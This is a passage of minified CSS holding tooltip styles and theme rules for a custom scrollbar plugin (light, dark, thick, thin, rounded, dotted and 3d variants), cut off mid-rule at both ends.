100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8ac1ef',endColorstr='#ff82b3de',GradientType=0);opacity:1}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.mCustomScrollbar{-ms-touch-action:pinch-zoom;touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:none;direction:ltr}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside>.mCSB_container{margin-right:25px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:30px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#d9d9d9}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#aeaeae}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#aeaeae}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#aeaeae}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image:url(mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.1)}.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.15)}.mCS-rounded.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]");background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]")}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger 